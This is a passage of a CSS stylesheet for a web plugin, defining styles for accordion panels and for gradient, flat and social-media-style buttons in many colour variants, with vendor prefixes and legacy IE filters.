li{padding:0px;margin:0px;list-style:none;line-height:normal}div.dc_accordion li.block_header{color:#ffffff !important;font-weight:bold;height:20px;padding:8px 10px 10px 10px;width:100%}div.dc_accordion a{color:#098365 !important;font-family:arial,sans-serif;font-size:13px;line-height:normal;text-decoration:none;outline:none}div.dc_accordion a:hover{text-decoration:underline}div.dc_accordion li.block a.header{color:#666666 !important;display:block;height:20px;padding:10px 10px 8px 10px;text-shadow:0px 1px 0px #ffffff;/* CSS3 transition */ -webkit-transition:padding-left 0.1s ease-out;-moz-transition:padding-left 0.1s ease-out;-o-transition:padding-left 0.1s ease-out;-ms-transition:padding-left 0.1s ease-out;transition:padding-left 0.1s ease-out}div.dc_accordion li.block div.arrow{background-color:transparent;border-bottom:0;border-left:4px solid transparent;border-right:4px solid transparent;border-top:4px solid #aaaaaa;float:right;height:0px;margin-right:10px;margin-top:-22px;visibility:visible;width:0px}div.dc_accordion li.block a.header:hover{text-decoration:none !important;padding-left:20px}div.dc_accordion li.block div{height:0px;visibility:hidden;overflow:hidden;-webkit-transition:height 0.3s ease-in-out;-moz-transition:height 0.3s ease-in-out;-o-transition:height 0.3s ease-in-out;-ms-transition:height 0.3s ease-in-out;transition:height 0.3s ease-in-out}div.dc_accordion li.block div p{padding:10px 10px 10px 10px;margin:0px;position:relative;top:50px}div.dc_accordion li.block:target,div.dc_accordion li.block.target{width:100%}div.dc_accordion li.block:target a.header,div.dc_accordion li.block.target a.header{font-weight:bold}div.dc_accordion li:target div,div.dc_accordion li.target div{background-color:#ffffff;border-top:1px solid #ececec;height:300px;overflow:auto;visibility:visible;width:100%}div.dc_accordion li.block:target div p,div.dc_accordion li.block.target div p{top:0px;z-index:0;-webkit-transition:all 0.5s ease-in-out;-moz-transition:all 0.5s ease-in-out;-o-transition:all 0.5s ease-in-out;-ms-transition:all 0.5s ease-in-out;transition:all 0.5s ease-in-out}div.dc_accordion li.block:target div.arrow,div.dc_accordion li.block.target div.arrow{margin-top:-23px}div.dc_accordion li.block{border-top:1px solid #ffffff;border-bottom:1px solid #bcbcbc;background-color:#e8e8e8;background-image:linear-gradient(top,#ebebeb,#e3e3e3);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ebebeb',endColorstr='#e3e3e3');-ms-filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ebebeb',endColorstr='#e3e3e3');background:-ms-linear-gradient(top,#ebebeb,#e3e3e3);background:-moz-linear-gradient(top,#ebebeb,#e3e3e3);background:-o-linear-gradient(top,#ebebeb,#e3e3e3);background:-webkit-linear-gradient(top,#ebebeb,#e3e3e3);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#ebebeb),color-stop(1,#e3e3e3))}div.dc_accordion li.block:nth-last-child(1){border-bottom:0}div.dc_accordion li.block a.header:hover{color:#222222 !important;text-shadow:0px 1px 0px #ffffff;background-color:#f1f1f1;background-image:linear-gradient(top,#f5f5f5,#ececec);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f5f5f5',endColorstr='#ececec');-ms-filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f5f5f5',endColorstr='#ececec');background:-ms-linear-gradient(top,#f5f5f5,#ececec);background:-moz-linear-gradient(top,#f5f5f5,#ececec);background:-o-linear-gradient(top,#f5f5f5,#ececec);background:-webkit-linear-gradient(top,#f5f5f5,#ececec);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#f5f5f5),color-stop(1,#ececec))}div.dc_accordion li.block:target a.header,div.dc_accordion li.block.target a.header{color:#222222 !important;text-shadow:0px 1px 0px #ffffff;border-bottom:1px solid #bcbcbc;background-color:#f1f1f1;background-image:linear-gradient(top,#f5f5f5,#ececec);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f5f5f5',endColorstr='#ececec');-ms-filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f5f5f5',endColorstr='#ececec');background:-ms-linear-gradient(top,#f5f5f5,#ececec);background:-moz-linear-gradient(top,#f5f5f5,#ececec);background:-o-linear-gradient(top,#f5f5f5,#ececec);background:-webkit-linear-gradient(top,#f5f5f5,#ececec);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#f5f5f5),color-stop(1,#ececec))}.dc_ac-container{width:600px;text-align:left}.dc_ac-container label{color:#777 !important;cursor:pointer;display:block;font-size:19px;height:30px;line-height:33px;padding:5px 20px;position:relative;text-shadow:1px 1px 1px rgba(255,255,255,0.8);z-index:20;background:#ffffff;background:-moz-linear-gradient(top,#ffffff 1%,#eaeaea 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(1%,#ffffff),color-stop(100%,#eaeaea));background:-webkit-linear-gradient(top,#ffffff 1%,#eaeaea 100%);background:-o-linear-gradient(top,#ffffff 1%,#eaeaea 100%);background:-ms-linear-gradient(top,#ffffff 1%,#eaeaea 100%);background:linear-gradient(top,#ffffff 1%,#eaeaea 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff',endColorstr='#eaeaea',GradientType=0 );box-shadow:0px 0px 0px 1px rgba(155,155,155,0.3),1px 0px 0px 0px rgba(255,255,255,0.9) inset,0px 2px 2px rgba(0,0,0,0.1)}.dc_ac-container label:hover{background:#fff}.dc_ac-container input:checked+label,.dc_ac-container input:checked+label:hover{background:#c6e1ec;color:#3d7489 !important;text-shadow:0px 1px 1px rgba(255,255,255,0.6);box-shadow:0px 0px 0px 1px rgba(155,155,155,0.3),0px 2px 2px rgba(0,0,0,0.1)}.dc_ac-container label:hover:after,.dc_ac-container input:checked+label:hover:after{content:'';height:24px;position:absolute;right:13px;top:7px;width:24px;background:transparent url(accordion_toggle/images/arrow_down.png) no-repeat center center}.dc_ac-container input:checked+label:hover:after{background-image:url(accordion_toggle/images/arrow_up.png)}.dc_ac-container input{display:none}.dc_ac-container article{background:rgba(255,255,255,0.5);margin-top:-1px;overflow:hidden;height:0px;position:relative;z-index:10;-webkit-transition:height 0.3s ease-in-out,box-shadow 0.6s linear;-moz-transition:height 0.3s ease-in-out,box-shadow 0.6s linear;-o-transition:height 0.3s ease-in-out,box-shadow 0.6s linear;-ms-transition:height 0.3s ease-in-out,box-shadow 0.6s linear;transition:height 0.3s ease-in-out,box-shadow 0.6s linear}.dc_ac-container article p{color:#777;font-size:14px;line-height:23px;padding:20px;text-shadow:1px 1px 1px rgba(255,255,255,0.8)}.dc_ac-container input:checked ~ article{-webkit-transition:height 0.5s ease-in-out,box-shadow 0.1s linear;-moz-transition:height 0.5s ease-in-out,box-shadow 0.1s linear;-o-transition:height 0.5s ease-in-out,box-shadow 0.1s linear;-ms-transition:height 0.5s ease-in-out,box-shadow 0.1s linear;transition:height 0.5s ease-in-out,box-shadow 0.1s linear;box-shadow:0px 0px 0px 1px rgba(155,155,155,0.3)}.dc_ac-container input:checked ~ article.ac-small{height:140px}.dc_ac-container input:checked ~ article.ac-medium{height:180px}.dc_ac-container input:checked ~ article.ac-large{height:230px}

/* Gradient Buttons */
.dc_gradient_button{margin:3px;background:#f5f5f5;background:-moz-linear-gradient(top,#f9f9f9,#f0f0f0);background:-webkit-gradient(linear,left top,left bottom,from(#f9f9f9),to(#f0f0f0));border:1px solid #dedede;border-color:#dedede #d8d8d8 #d3d3d3;border-radius:4px;box-shadow:0 1px 2px #eaeaea,inset 0 1px 0 #fbfbfb;color:#555 !important;cursor:pointer;display:inline-block;font:bold 12px/1em HelveticaNeue,Arial,sans-serif;moz-border-radius:4px;moz-box-shadow:0 1px 2px #eaeaea,inset 0 1px 0 #fbfbfb;outline:none;padding:8px 11px;text-decoration:none;text-shadow:0 1px 0 #fff;webkit-border-radius:4px;webkit-box-shadow:0 1px 2px #eaeaea,inset 0 1px 0 #fbfbfb}.dc_gradient_button:hover,.dc_gradient_button:focus{text-decoration:none;background:#efefef;background:-moz-linear-gradient(top,#f9f9f9,#e9e9e9);background:-webkit-gradient(linear,left top,left bottom,from(#f9f9f9),to(#e9e9e9));border-color:#ccc;box-shadow:0 1px 2px #e0e0e0,inset 0 1px 0 #fbfbfb;color:#555;moz-box-shadow:0 2px 1px #e0e0e0,inset 0 1px 0 #fbfbfb;webkit-box-shadow:0 2px 1px #e0e0e0,inset 0 1px 0 #fbfbfb}.dc_gradient_button:active{background:#efefef;background:-moz-linear-gradient(top,#eaeaea,#f4f4f4);background:-webkit-gradient(linear,left top,left bottom,from(#eaeaea),to(#f4f4f4));border-color:#c6c6c6;box-shadow:0 1px 0 #fff,inset 0 0 5px #ddd;color:#555;moz-box-shadow:0 1px 0 #fff,inset 0 0 5px #ddd;position:relative;top:1px;webkit-box-shadow:0 1px 0 #fff,inset 0 0 5px #ddd}.dc_gradient_button.rounded{border-radius:15px;moz-border-radius:15px;padding:8px 15px;webkit-border-radius:15px}input.dc_gradient_button,button.dc_gradient_button{overflow:visible;width:auto}.dc_gradient_button img{border:none;vertical-align:bottom}.dc_gradient_button.small{border-radius:3px;font-size:11px;font-weight:normal;moz-border-radius:3px;padding:5px 11px;webkit-border-radius:3px}.dc_gradient_button.small.rounded{border-radius:11px;moz-border-radius:11px;webkit-border-radius:11px}.dc_gradient_button.large{border-radius:5px;font-size:20px;font-weight:normal;moz-border-radius:5px;padding:12px 15px;webkit-border-radius:5px}.dc_gradient_button.large.rounded{border-radius:23px;moz-border-radius:23px;padding:12px 22px;webkit-border-radius:23px}.dc_gradient_button.light_blue{background:#92dbf6;background:-moz-linear-gradient(top,#abe4f8,#6fcef3);background:-webkit-gradient(linear,left top,left bottom,from(#abe4f8),to(#6fcef3));border-color:#7cbdd5;box-shadow:0 1px 2px #d6d6d6,inset 0 1px 0 #c0ebfa;color:#444 !important;moz-box-shadow:0 1px 2px #d6d6d6,inset 0 1px 0 #c0ebfa;text-shadow:0 1px 0 #b6e6f9;webkit-box-shadow:0 1px 2px #d6d6d6,inset 0 1px 0 #c0ebfa}.dc_gradient_button.light_blue:hover,.dc_gradient_button.light_blue:focus{background:#85d6f5;background:-moz-linear-gradient(top,#b1e9fd,#66c6ea);background:-webkit-gradient(linear,left top,left bottom,from(#b1e9fd),to(#66c6ea));border-color:#66a8bf;box-shadow:0 0 1px #d6d6d6,inset 0 1px 0 #c0ebfa;moz-box-shadow:0 0 1px #d6d6d6,inset 0 1px 0 #c0ebfa;webkit-box-shadow:0 0 1px #d6d6d6,inset 0 1px 0 #c0ebfa}.dc_gradient_button.light_blue:active{background:#92dbf6;border-color:#66a8bf;box-shadow:0 1px 0 #fff,inset 0 0 5px #66a8bf;moz-box-shadow:0 1px 0 #fff,inset 0 0 5px #66a8bf;webkit-box-shadow:0 1px 0 #fff,inset 0 0 5px #66a8bf}.dc_gradient_button.blue{background:#377ad0;background:-moz-linear-gradient(top,#52a8e8,#377ad0);background:-webkit-gradient(linear,left top,left bottom,from(#52a8e8),to(#377ad0));border-color:#4081af #2e69a3 #20559a;box-shadow:0 1px 2px #d6d6d6,inset 0 1px 1px #72b9eb;color:#fff !important;moz-box-shadow:0 1px 2px #d6d6d6,inset 0 1px 1px #72b9eb;text-shadow:0 1px 1px #4081af;webkit-box-shadow:0 1px 2px #d6d6d6,inset 0 1px 1px #72b9eb}.dc_gradient_button.blue:hover,.dc_gradient_button.blue:focus{background:#206bcb;background:-moz-linear-gradient(top,#3e9ee5,#206bcb);background:-webkit-gradient(linear,left top,left bottom,from(#3e9ee5),to(#206bcb));border-color:#2a73a6 #165899 #07428f;box-shadow:0 1px 0 0 #fff,inset 0 1px 0 0 #62b1e9;moz-box-shadow:0 1px 0 0 #fff,inset 0 1px 0 0 #62b1e9;webkit-box-shadow:0 1px 0 0 #fff,inset 0 1px 0 0 #62b1e9}.dc_gradient_button.blue:active{background:#3282d3;border-color:#154c8c #154c8c #0e408e;box-shadow:0 1px 0 0 #fff,inset 0 0 6px 3px #1657b5;moz-box-shadow:0 1px 0 0 #fff,inset 0 0 6px 3px #1657b5;text-shadow:0 -1px 1px #1d62ab;webkit-box-shadow:0 1px 0 0 #fff,inset 0 0 6px 3px #1657b5}.dc_gradient_button.green{background:#7fbf4d;background:-moz-linear-gradient(top,#7fbf4d,#63a62f);background:-webkit-gradient(linear,left top,left bottom,from(#7fbf4d),to(#63a62f));border-color:#63a62f;box-shadow:0 1px 2px #d6d6d6,inset 0 1px 0 #96d865;color:#fff !important;moz-box-shadow:0 1px 2px #d6d6d6,inset 0 1px 0 #96d865;text-shadow:0 1px 0 #53961e;webkit-box-shadow:0 1px 2px #d6d6d6,inset 0 1px 0 #96d865}.dc_gradient_button.green:hover,.dc_gradient_button.green:focus{background:#76b347;background:-moz-linear-gradient(top,#86c755,#5ea12a);background:-webkit-gradient(linear,left top,left bottom,from(#86c755),to(#5ea12a));border-color:#53961e;box-shadow:0 0 1px #d6d6d6,inset 0 1px 0 #96d865;moz-box-shadow:0 0 1px #d6d6d6,inset 0 1px 0 #96d865;webkit-box-shadow:0 0 1px #d6d6d6,inset 0 1px 0 #96d865}.dc_gradient_button.green:active{background:#7fbf4d;border-color:#53961e;box-shadow:0 1px 0 #fff,inset 0 0 5px #53961e;moz-box-shadow:0 1px 0 #fff,inset 0 0 5px #53961e;webkit-box-shadow:0 1px 0 #fff,inset 0 0 5px #53961e}.dc_gradient_button.red{background:#e6433d;background:-moz-linear-gradient(top,#f8674b,#d54746);background:-webkit-gradient(linear,left top,left bottom,from(#f8674b),to(#d54746));border-color:#d1371c #d1371c #9f220d;box-shadow:0 1px 2px #d6d6d6,inset 0 1px 0 #ff9573;color:#fff !important;moz-box-shadow:0 1px 2px #d6d6d6,inset 0 1px 0 #ff9573;text-shadow:0 1px 1px #961a07;webkit-box-shadow:0 1px 2px #d6d6d6,inset 0 1px 0 #ff9573}.dc_gradient_button.red:hover,.dc_gradient_button.red:focus{background:#dd3a37;background:-moz-linear-gradient(top,#ff7858,#cc3a3b);background:-webkit-gradient(linear,left top,left bottom,from(#ff7858),to(#cc3a3b));border-color:#961a07;box-shadow:0 0 1px #d6d6d6,inset 0 1px 0 #ff9573;moz-box-shadow:0 0 1px #d6d6d6,inset 0 1px 0 #ff9573;webkit-box-shadow:0 0 1px #d6d6d6,inset 0 1px 0 #ff9573}.dc_gradient_button.red:active{background:#e6433d;border-color:#961a07;box-shadow:0 1px 0 #fff,inset 0 0 5px #961a07;moz-box-shadow:0 1px 0 #fff,inset 0 0 5px #961a07;webkit-box-shadow:0 1px 0 #fff,inset 0 0 5px #961a07}.dc_gradient_button.orange{background:#ee8f1f;background:-moz-linear-gradient(top,#f5b026,#f48423);background:-webkit-gradient(linear,left top,left bottom,from(#f5b026),to(#f48423));border-color:#e6791c #e6791c #d86f15;box-shadow:0 1px 2px #d7e9a4,inset 0 1px 0 #f8d898;color:#fff !important;moz-box-shadow:0 1px 2px #d7e9a4,inset 0 1px 0 #f8d898;text-shadow:0 1px 1px #b85300;webkit-box-shadow:0 1px 2px #d7e9a4,inset 0 1px 0 #f8d898}.dc_gradient_button.orange:hover,.dc_gradient_button.orange:focus{background:#e38512;background:-moz-linear-gradient(top,#ffbb33,#eb7b1a);background:-webkit-gradient(linear,left top,left bottom,from(#ffbb33),to(#eb7b1a));border-color:#d0680c;box-shadow:0 0 1px #d6d6d6,inset 0 1px 0 #ffdf9e;moz-box-shadow:0 0 1px #d6d6d6,inset 0 1px 0 #ffdf9e;webkit-box-shadow:0 0 1px #d6d6d6,inset 0 1px 0 #ffdf9e}.dc_gradient_button.orange:active{background:#ee8f1f;border-color:#d0680c;box-shadow:0 1px 0 #fff,inset 0 0 5px #d0680c;moz-box-shadow:0 1px 0 #fff,inset 0 0 5px #d0680c;webkit-box-shadow:0 1px 0 #fff,inset 0 0 5px #d0680c}.dc_gradient_button.yellow{background:#f9e327;background:-moz-linear-gradient(top,#fceb4c,#ebd611);background:-webkit-gradient(linear,left top,left bottom,from(#fceb4c),to(#ebd611));border-color:#dcc700 #dcc700 #c2b00b;box-shadow:0 1px 2px #d7e9a4,inset 0 1px 0 #fee395;color:#444 !important;moz-box-shadow:0 1px 2px #d7e9a4,inset 0 1px 0 #fee395;text-shadow:0 1px 1px #ffff98;webkit-box-shadow:0 1px 2px #d7e9a4,inset 0 1px 0 #fee395}.dc_gradient_button.yellow:hover,.dc_gradient_button.yellow:focus{background:#ebd611;background:-moz-linear-gradient(top,#fffa58,#e1cd00);background:-webkit-gradient(linear,left top,left bottom,from(#fffa58),to(#e1cd00));border-color:#cebb10;box-shadow:0 0 1px #d6d6d6,inset 0 1px 0 #fee395;moz-box-shadow:0 0 1px #d6d6d6,inset 0 1px 0 #fee395;webkit-box-shadow:0 0 1px #d6d6d6,inset 0 1px 0 #fee395}.dc_gradient_button.yellow:active{background:#f9e327;border-color:#cebb10;box-shadow:0 1px 0 #fff,inset 0 0 5px #cebb10;moz-box-shadow:0 1px 0 #fff,inset 0 0 5px #cebb10;webkit-box-shadow:0 1px 0 #fff,inset 0 0 5px #cebb10}.dc_gradient_button.pink{background:#f87bca;background:-moz-linear-gradient(top,#f87bca,#ec56b5);background:-webkit-gradient(linear,left top,left bottom,from(#f87bca),to(#ec56b5));border-color:#e54aac #e54aac #cc3695;box-shadow:0 1px 2px #eaeaea,inset 0 1px 0 #f1b9dd;color:#fff !important;moz-box-shadow:0 1px 2px #eaeaea,inset 0 1px 0 #f1b9dd;text-shadow:0 1px 1px #c02589;webkit-box-shadow:0 1px 2px #eaeaea,inset 0 1px 0 #f1b9dd}.dc_gradient_button.pink:hover,.dc_gradient_button.pink:focus{background:#f075c3;background:-moz-linear-gradient(top,#ff85d3,#e34dac);background:-webkit-gradient(linear,left top,left bottom,from(#ff85d3),to(#e34dac));border-color:#c02589;box-shadow:0 0 1px #d6d6d6,inset 0 1px 0 #f1b9dd;moz-box-shadow:0 0 1px #d6d6d6,inset 0 1px 0 #f1b9dd;webkit-box-shadow:0 0 1px #d6d6d6,inset 0 1px 0 #f1b9dd}.dc_gradient_button.pink:active{background:#f87bca;border-color:#c02589;box-shadow:0 1px 0 #fff,inset 0 0 5px #c02589;moz-box-shadow:0 1px 0 #fff,inset 0 0 5px #c02589;webkit-box-shadow:0 1px 0 #fff,inset 0 0 5px #c02589}.dc_gradient_button.purple{background:#995dc8;background:-moz-linear-gradient(top,#c785e5,#995dc8);background:-webkit-gradient(linear,left top,left bottom,from(#c785e5),to(#995dc8));border-color:#7c45aa #7c45aa #5d288a;box-shadow:0 1px 2px #eaeaea,inset 0 1px 0 #ce8ded;color:#fff !important;moz-box-shadow:0 1px 2px #eaeaea,inset 0 1px 0 #ce8ded;text-shadow:0 1px 1px #370662;webkit-box-shadow:0 1px 2px #eaeaea,inset 0 1px 0 #ce8ded}.dc_gradient_button.purple:hover,.dc_gradient_button.purple:focus{background:#8b50ba;background:-moz-linear-gradient(top,#cc8aea,#884eb8);background:-webkit-gradient(linear,left top,left bottom,from(#cc8aea),to(#884eb8));border-color:#5d288a;box-shadow:0 0 1px #d6d6d6,inset 0 1px 0 #ce8ded;moz-box-shadow:0 0 1px #d6d6d6,inset 0 1px 0 #ce8ded;webkit-box-shadow:0 0 1px #d6d6d6,inset 0 1px 0 #ce8ded}.dc_gradient_button.purple:active{background:#995dc8;border-color:#5d288a;box-shadow:0 1px 0 #fff,inset 0 0 5px #5d288a;moz-box-shadow:0 1px 0 #fff,inset 0 0 5px #5d288a;webkit-box-shadow:0 1px 0 #fff,inset 0 0 5px #5d288a}.dc_gradient_button.grey{background:#969696;background:-moz-linear-gradient(top,#ababab,#818181);background:-webkit-gradient(linear,left top,left bottom,from(#ababab),to(#818181));border-color:#a0a0a0 #7c7c7c #717171;box-shadow:0 1px 2px #eaeaea,inset 0 1px 0 #bebebe;color:#fff !important;moz-box-shadow:0 1px 2px #eaeaea,inset 0 1px 0 #bebebe;text-shadow:0 1px 1px #444;webkit-box-shadow:0 1px 2px #eaeaea,inset 0 1px 0 #bebebe}.dc_gradient_button.grey:hover,.dc_gradient_button.grey:focus{background:#868686;background:-moz-linear-gradient(top,#b0b0b0,#6f6f6f);background:-webkit-gradient(linear,left top,left bottom,from(#b0b0b0),to(#6f6f6f));border-color:#666 #666 #606060;box-shadow:0 0 1px #d6d6d6,inset 0 1px 0 #bebebe;moz-box-shadow:0 0 1px #d6d6d6,inset 0 1px 0 #bebebe;webkit-box-shadow:0 0 1px #d6d6d6,inset 0 1px 0 #bebebe}.dc_gradient_button.grey:active{background:#909090;border-color:#606060;box-shadow:0 1px 0 #fff,inset 0 0 5px #606060;moz-box-shadow:0 1px 0 #fff,inset 0 0 5px #606060;webkit-box-shadow:0 1px 0 #fff,inset 0 0 5px #606060}.dc_gradient_button.black{background:#525252;background:-moz-linear-gradient(top,#5e5e5e,#434343);background:-webkit-gradient(linear,left top,left bottom,from(#5e5e5e),to(#434343));border-color:#4c4c4c #313131 #1f1f1f;box-shadow:0 1px 2px #eaeaea,inset 0 1px 0 #868686;color:#fff !important;moz-box-shadow:0 1px 2px #eaeaea,inset 0 1px 0 #868686;text-shadow:0 1px 1px #2e2e2e;webkit-box-shadow:0 1px 2px #eaeaea,inset 0 1px 0 #868686}.dc_gradient_button.black:hover,.dc_gradient_button.black:focus{background:#4b4b4b;background:-moz-linear-gradient(top,#686868,#363636);background:-webkit-gradient(linear,left top,left bottom,from(#686868),to(#363636));border-color:#313131;box-shadow:0 0 1px #d6d6d6,inset 0 1px 0 #868686;moz-box-shadow:0 0 1px #d6d6d6,inset 0 1px 0 #868686;webkit-box-shadow:0 0 1px #d6d6d6,inset 0 1px 0 #868686}.dc_gradient_button.black:active{background:#525252;border-color:#313131;box-shadow:0 1px 0 #fff,inset 0 0 5px #313131;moz-box-shadow:0 1px 0 #fff,inset 0 0 5px #313131;webkit-box-shadow:0 1px 0 #fff,inset 0 0 5px #313131}

/* Flat Buttons */
.dc_flat,.dc_flat:visited{margin:2px;background:#222;border-bottom:0px solid rgba(0,0,0,0.25);border-radius:0px;;color:#ffffff !important;cursor:pointer;display:inline-block;moz-border-radius:0px;moz-box-shadow:0 1px 3px rgba(0,0,0,0.5);padding:5px 10px 6px;position:relative;text-decoration:none;webkit-border-radius:0px;webkit-box-shadow:0 1px 3px rgba(0,0,0,0.5)}.dc_flat:hover{background-color:#3B3B3B;color:#ffffff;text-decoration:none}.dc_flat:active{top:1px}.dc_awb_small.dc_flat,.dc_awb_small.dc_flat:visited{font-size:11px}.dc_flat,.dc_flat:visited,.dc_awb_medium.dc_flat,.dc_awb_medium.dc_flat:visited{font-size:14px;font-weight:normal; padding:7px 14px 7px}.dc_awb_large.dc_flat,.dc_awb_large.dc_flat:visited{font-size:16px;padding:9px 16px 10px}.dc_awb_green.dc_flat,.dc_awb_green.dc_flat:visited{background-color:#91bd09}.dc_awb_green.dc_flat:hover{background-color:#749a02}.dc_awb_teal.dc_flat,.dc_awb_teal.dc_flat:visited{background-color:#2daebf}.dc_awb_teal.dc_flat:hover{background-color:#007d9a}.dc_awb_blue.dc_flat,.dc_awb_blue.dc_flat:visited{background-color:#0066CC}.dc_awb_blue.dc_flat:hover{background-color:#004B97}.dc_awb_gray.dc_flat,.dc_awb_gray.dc_flat:visited{background-color:#999}.dc_awb_gray.dc_flat:hover{background-color:#666}.dc_awb_silver.dc_flat,.dc_awb_silver.dc_flat:visited{background-color:#eee;color:#333 !important}.dc_awb_silver.dc_flat:hover{background-color:#ddd}.dc_awb_white.dc_flat,.dc_awb_white.dc_flat:visited{background-color:#fff;border:1px solid #ddd;color:#333 !important}.dc_awb_white.dc_flat:hover{background-color:#f2f2f2}.dc_awb_purple.dc_flat,.dc_awb_purple.dc_flat:visited{background-color:#6666CC}.dc_awb_purple.dc_flat:hover{background-color:#5B48AA}.dc_awb_pink.dc_flat,.dc_awb_pink.dc_flat:visited{background-color:#CC66CC}.dc_awb_pink.dc_flat:hover{background-color:#BB3EBB}.dc_awb_red.dc_flat,.dc_awb_red.dc_flat:visited{background-color:#CC3300}.dc_awb_red.dc_flat:hover{background-color:#872300}.dc_awb_magenta.dc_flat,.dc_awb_magenta.dc_flat:visited{background-color:#a9014b}.dc_awb_magenta.dc_flat:hover{background-color:#630030}.dc_awb_orange.dc_flat,.dc_awb_orange.dc_flat:visited{background-color:#ff5c00}.dc_awb_orange.dc_flat:hover{background-color:#d45500}.dc_awb_yellow.dc_flat,.dc_awb_yellow.dc_flat:visited{background-color:#FFCC33;color:#333 !important}.dc_awb_yellow.dc_flat:hover{background-color:#FBBC00}

/* Social Buttons */
.dc_fb_button{background-color:#eee;background-image:linear-gradient(#f5f6f6,#e4e4e3);background-image:-moz-linear-gradient(#f5f6f6,#e4e4e3);background-image:-o-linear-gradient(#f5f6f6,#e4e4e3);background-image:-webkit-gradient(linear,0 0,0 100%,from(#f5f6f6),to(#e4e4e3));border:1px solid #999;border-bottom-color:#888;box-shadow:0 1px 0 rgba(0,0,0,0.1),inset 0 1px 0 #fff;color:#333333 !important;cursor:pointer;display:inline;display:inline-block;filter:progid:DXImageTransform.Microsoft.gradient(startColorStr='#f5f6f6',EndColorStr='#e4e4e3');font:bold 11px/normal 'lucida grande',tahoma,verdana,arial,sans-serif;margin:3px;moz-box-shadow:0 1px 0 rgba(0,0,0,0.1),inset 0 1px 0 #fff;overflow:visible;padding:7px 12px;position:relative;text-align:center;text-decoration:none;webkit-box-shadow:0 1px 0 rgba(0,0,0,0.1),inset 0 1px 0 #fff;white-space:nowrap;z-index:1;zoom:1}.dc_fb_button:hover,.dc_fb_button:focus,.dc_fb_button:active{border-color:#777 #777 #666;text-decoration:none}.dc_fb_button:active{background:#ddd;border-color:#aaa;box-shadow:none;filter:none;moz-box-shadow:none;webkit-box-shadow:none}.dc_fb_button::-moz-focus-inner{border:0;padding:0}.dc_fb_button.edit:before{background-position:0 0}.dc_fb_button.add:before{background-position:-10px 0}.dc_fb_button.secure:before{background-position:-20px 0}.dc_fb_button.prev:before{background-position:-30px 0}.dc_fb_button.next:before{background-position:-40px 0;float:right;margin:0 -0.25em 0 0.5em}.dc_fb_button.large{font-size:13px}.dc_fb_button.purple{background-color:#5B74A8;background-image:linear-gradient(#637bad,#5872a7);background-image:-moz-linear-gradient(#637bad,#5872a7);background-image:-o-linear-gradient(#637bad,#5872a7);background-image:-webkit-gradient(linear,0 0,0 100%,from(#637bad),to(#5872a7));border-color:#29447e #29447e #1a356e;box-shadow:0 1px 0 rgba(0,0,0,0.1),inset 0 1px 0 #8a9cc2;color:#ffffff !important;filter:progid:DXImageTransform.Microsoft.gradient(startColorStr='#637bad',EndColorStr='#5872a7');moz-box-shadow:0 1px 0 rgba(0,0,0,0.1),inset 0 1px 0 #8a9cc2;webkit-box-shadow:0 1px 0 rgba(0,0,0,0.1),inset 0 1px 0 #8a9cc2}.dc_fb_button.purple:active{background:#4F6AA3;border-color:#29447E;box-shadow:none;filter:none;moz-box-shadow:none;webkit-box-shadow:none}.dc_fb_button.green{background-color:#69a74e;background-image:linear-gradient(#75ae5c,#67a54b);background-image:-moz-linear-gradient(#75ae5c,#67a54b);background-image:-o-linear-gradient(#75ae5c,#67a54b);background-image:-webkit-gradient(linear,0 0,0 100%,from(#75ae5c),to(#67a54b));border-color:#3b6e22 #3b6e22 #2c5115;box-shadow:0 1px 0 rgba(0,0,0,0.1),inset 0 1px 0 #98c286;color:#ffffff !important;filter:progid:DXImageTransform.Microsoft.gradient(startColorStr='#75ae5c',EndColorStr='#67a54b');moz-box-shadow:0 1px 0 rgba(0,0,0,0.1),inset 0 1px 0 #98c286;webkit-box-shadow:0 1px 0 rgba(0,0,0,0.1),inset 0 1px 0 #98c286}.dc_fb_button.green:active{background:#609946;border-color:#3b6e22;box-shadow:none;filter:none;moz-box-shadow:none;webkit-box-shadow:none}.dc_fb_button.red{background-color:#c14130;background-image:linear-gradient(#d64937,#ce3320);background-image:-moz-linear-gradient(#d64937,#ce3320);background-image:-o-linear-gradient(#d64937,#ce3320);background-image:-webkit-gradient(linear,0 0,0 100%,from(#d64937),to(#ce3320));border-color:#b02311 #b02311 #9b1e0e;box-shadow:0 1px 0 rgba(0,0,0,0.1),inset 0 1px 0 #e7a39a;color:#ffffff !important;filter:progid:DXImageTransform.Microsoft.gradient(startColorStr='#d64937',EndColorStr='#ce3320');moz-box-shadow:0 1px 0 rgba(0,0,0,0.1),inset 0 1px 0 #e7a39a;webkit-box-shadow:0 1px 0 rgba(0,0,0,0.1),inset 0 1px 0 #e7a39a}.dc_fb_button.red:active{background:#c14130;border-color:#9b1e0e;box-shadow:none;filter:none;moz-box-shadow:none;webkit-box-shadow:none}.dc_fb_button.black{background-color:#666;background-image:linear-gradient(#565656,#333);background-image:-moz-linear-gradient(#565656,#333);background-image:-o-linear-gradient(#565656,#333);background-image:-webkit-gradient(linear,0 0,0 100%,from(#565656),to(#333));border-color:#666 #999 #000;box-shadow:0 1px 0 rgba(0,0,0,0.1),inset 0 1px 0 #ccc;color:#ffffff !important;filter:progid:DXImageTransform.Microsoft.gradient(startColorStr='#565656',EndColorStr='#333');moz-box-shadow:0 1px 0 rgba(0,0,0,0.1),inset 0 1px 0 #ccc;webkit-box-shadow:0 1px 0 rgba(0,0,0,0.1),inset 0 1px 0 #ccc}.dc_fb_button.black:active{background:#333;border-color:#666;box-shadow:none;filter:none;moz-box-shadow:none;webkit-box-shadow:none}.dc_fb_button.disable{background:#f2f2f2;border-color:#c8c8c8;box-shadow:none;color:#b8b8b8 !important;cursor:default;moz-box-shadow:none;webkit-box-shadow:none;z-index:0}.dc_fb_button.alt2.disable{background:#adbad4;border-color:#94a2bf;color:#fff !important}.dc_fb_button.alt3.disable{background:#b4d3a7;border-color:#9db791;color:#fff 